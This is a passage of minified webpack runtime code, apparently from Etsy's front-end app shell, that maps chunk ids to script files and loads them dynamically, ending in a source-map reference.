t}})();(()=>{n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:true,get:t[s]})}})();(()=>{n.f={};n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,s)=>{n.f[s](e,t);return t}),[]))})();(()=>{n.u=e=>"async/common-entrypoints/"+{181:"Chat/Loader",537:"auto/@stripe/stripe-js/pure",1696:"auto/base-modules/header/deferred",1913:"auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader",3875:"auto/app-shell/footer/deferred",3962:"auto/@etsy-modules/SidebarCart/index",4019:"MissionControl/SubApps/Conversations/SubApps/DetailView/Components/Message/SystemMessage/BuyerInitiatedOfferAlert/RespondOverlay",4087:"auto/ReviewForm/NavTrigger",4088:"auto/@stripe/stripe-js",4357:"auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav",6315:"auto/one-time-buyers/purchases-peek-overlay/receipt-loader",6464:"auto/@etsy-modules/CategoryNav/Views/DropdownMenu/Menu",7178:"auto/bootstrap/category-nav/v2/mobile/nav",8645:"auto/@etsy-modules/CategoryNav/Views/DropdownMenu/CardsDropdown/Menu",9180:"auto/@etsy-modules/CategoryNav/Views/FNBMerchSubmenu/Submenu",9205:"ReviewForm/Loader",9466:"conversations/chat-dialog/dialog",9507:"auto/@etsy-modules/CheckoutSheet/Render"}[e]+"."+{181:"3e712c75bf16c97c0ee9",537:"da62520b1eda8f666253",1696:"340b05151625128af5b5",1913:"89ad3ff1586df3e82e66",3875:"ddfe369eb469f2201637",3962:"d7919fdcd242b3b0e1f5",4019:"e89e565a180b9f706a3f",4087:"72d66e54d4263fe15fd3",4088:"90aca0eaede9c48c5f52",4357:"6033b46a22d588a4dd08",6315:"e922d58dac2255b87c6d",6464:"bb1197d759bb1bb72ce0",7178:"fd4a8a608481269b80a2",8645:"391e5b1edc59fdfc29e5",9180:"4807288ce26358df8d64",9205:"56d86c601934a8ee53af",9466:"458f7aee6417a6796531",9507:"26e628c751d5c82f0d6b"}[e]+".js"})();(()=>{n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{var e={};n.l=(t,s,i,a)=>{if(e[t]){e[t].push(s);return}var o,r;if(void 0!==i){var l=document.getElementsByTagName("script");for(var u=0;u<l.length;u++){var c=l[u];if(c.getAttribute("src")==t){o=c;break}}}if(!o){r=true;o=document.createElement("script");o.charset="utf-8";o.timeout=120;n.nc&&o.setAttribute("nonce",n.nc);o.src=t}e[t]=[s];var d=(n,s)=>{o.onerror=o.onload=null;clearTimeout(p);var i=e[t];delete e[t];o.parentNode&&o.parentNode.removeChild(o);i&&i.forEach((e=>e(s)));if(n)return n(s)};var p=setTimeout(d.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=d.bind(null,o.onerror);o.onload=d.bind(null,o.onload);r&&document.head.appendChild(o)}})();(()=>{n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();(()=>{n.j=3637})();(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t){t.currentScript&&(e=t.currentScript.src);if(!e){var s=t.getElementsByTagName("script");if(s.length){var i=s.length-1;while(i>-1&&(!e||!/^http(s?):/.test(e)))e=s[i--].src}}}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");n.p=e+"../../"})();(()=>{var e={3637:0,584:0,3680:0,7326:0,365:0,1309:0,4365:0};n.f.j=(t,s)=>{var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)s.push(i[2]);else if(true){var a=new Promise(((n,s)=>i=e[t]=[n,s]));s.push(i[2]=a);var o=n.p+n.u(t);var r=new Error;var l=s=>{if(n.o(e,t)){i=e[t];0!==i&&(e[t]=void 0);if(i){var a=s&&("load"===s.type?"missing":s.type);var o=s&&s.target&&s.target.src;r.message="Loading chunk "+t+" failed.\n("+a+": "+o+")";r.name="ChunkLoadError";r.type=a;r.request=o;i[1](r)}}};n.l(o,l,"chunk-"+t,t)}};var t=(t,s)=>{var[i,a,o]=s;var r,l,u=0;if(i.some((t=>0!==e[t]))){for(r in a)n.o(a,r)&&(n.m[r]=a[r]);if(o)var c=o(n)}t&&t(s);for(;u<i.length;u++){l=i[u];n.o(e,l)&&e[l]&&e[l][0]();e[l]=0}};var s=self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[];s.forEach(t.bind(null,0));s.push=t.bind(null,s.push.bind(s))})();var s={};(()=>{"use strict";var e=n(47334);var t=n(27874);var s=n(6255)})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/app-shell/globals/index.722b620d4f39d5be12b5.js.map